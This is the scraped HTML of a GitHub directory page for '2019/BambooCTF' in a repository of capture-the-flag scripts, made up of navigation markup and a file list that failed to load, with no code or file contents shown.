<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> naveenselvan </span> <span>/</span> ctfscripts
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>3</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>2</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>1</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> <span>Security</span> <include-fragment src="/naveenselvan/ctfscripts/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 1.75V13.5h13.75a.75.75 0 0 1 0 1.5H.75a.75.75 0 0 1-.75-.75V1.75a.75.75 0 0 1 1.5 0Zm14.28 2.53-5.25 5.25a.75.75 0 0 1-1.06 0L7 7.06 4.28 9.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.25-3.25a.75.75 0 0 1 1.06 0L10 7.94l4.72-4.72a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042Z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3ZM1.5 9a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Zm13 0a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path></svg> <span>More</span> </div></summary> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Security Insights </details-menu></details></div></nav>
</div>
<turbo-frame id="repo-content-turbo-frame" target="_top" data-turbo-action="advance" class=""> <div id="repo-content-pjax-container" class="repository-content " >
<div class="clearfix container-xl px-3 px-md-4 px-lg-5 mt-4"> <div >
<div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="js-branch-select-menu details-reset details-overlay mr-0 mb-0 " id="branch-select-menu" data-hydro-click-payload="{"event_type":"repository.click","payload":{"target":"REFS_SELECTOR_MENU","repository_id":161013739,"originating_url":"https://github.com/naveenselvan/ctfscripts/tree/master/2019/BambooCTF","user_id":null}}" data-hydro-click-hmac="b313eb4cf9bd9668510021d2194523aebe21c532a9d8c2155d8eca003496c20f"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path d="M9.5 3.25a2.25 2.25 0 1 1 3 2.122V6A2.5 2.5 0 0 1 10 8.5H6a1 1 0 0 0-1 1v1.128a2.251 2.251 0 1 1-1.5 0V5.372a2.25 2.25 0 1 1 1.5 0v1.836A2.493 2.493 0 0 1 6 7h4a1 1 0 0 0 1-1v-.628A2.25 2.25 0 0 1 9.5 3.25Zm-6 0a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Zm8.25-.75a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5ZM4.25 12a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" tabindex="" class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/naveenselvan/ctfscripts/refs" cache-key="v0:1544338919.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bmF2ZWVuc2VsdmFuL2N0ZnNjcmlwdHM=" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" tabindex="" hidden class="d-flex flex-column flex-auto overflow-auto"> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/naveenselvan/ctfscripts/refs" cache-key="v0:1544338919.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="bmF2ZWVuc2VsdmFuL2N0ZnNjcmlwdHM=" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path d="M13.78 4.22a.75.75 0 0 1 0 1.06l-7.25 7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" data-turbo-frame="repo-content-turbo-frame"> <div class="SelectMenu-loading pt-3 pb-0 overflow-hidden" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="Overlay--hidden Overlay-backdrop--center" data-modal-dialog-overlay> <modal-dialog role="dialog" id="warn-tag-match-create-branch-dialog" aria-modal="true" aria-labelledby="warn-tag-match-create-branch-dialog-header" data-view-component="true" class="Overlay Overlay--width-large Overlay--height-auto Overlay--motion-scaleFade"> <header class="Overlay-header Overlay-header--large Overlay-header--divided"> <div class="Overlay-headerContentWrap"> <div class="Overlay-titleWrap"> <h1 id="warn-tag-match-create-branch-dialog-header" class="Overlay-title">Name already in use</h1> </div> <div class="Overlay-actionWrap"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" aria-label="Close" type="button" data-view-component="true" class="close-button Overlay-closeButton"><svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg></button> </div> </div> </header> <div class="Overlay-body "> <div data-view-component="true"> A tag already exists with the provided branch name. Many Git commands accept both tag and branch names, so creating this branch may cause unexpected behavior. Are you sure you want to create this branch?</div>
</div> <footer class="Overlay-footer Overlay-footer--alignEnd"> <button data-close-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn"> Cancel</button> <button data-submit-dialog-id="warn-tag-match-create-branch-dialog" type="button" data-view-component="true" class="btn-danger btn"> Create</button> </footer></modal-dialog></div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>ctfscripts</span></span></span><span>/</span><span><span>2019</span></span><span>/</span>BambooCTF<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>ctfscripts</span></span></span><span>/</span><span><span>2019</span></span><span>/</span>BambooCTF<span>/</span></div>
<div class="Box mb-3" > <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-2 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/naveenselvan/ctfscripts/tree-commit/5eebb94adb818241217c4594eb551919eac09f0f/2019/BambooCTF" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg text="gray" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path d="m.427 1.927 1.215 1.215a8.002 8.002 0 1 1-1.6 5.685.75.75 0 1 1 1.493-.154 6.5 6.5 0 1 0 1.18-4.458l1.358 1.358A.25.25 0 0 1 3.896 6H.25A.25.25 0 0 1 0 5.75V2.104a.25.25 0 0 1 .427-.177ZM7.75 4a.75.75 0 0 1 .75.75v2.992l2.028.812a.75.75 0 0 1-.557 1.392l-2.5-1A.751.751 0 0 1 7 8.25v-3.5A.75.75 0 0 1 7.75 4Z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/naveenselvan/ctfscripts/file-list/master/2019/BambooCTF"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details" data-hpc> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block"> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
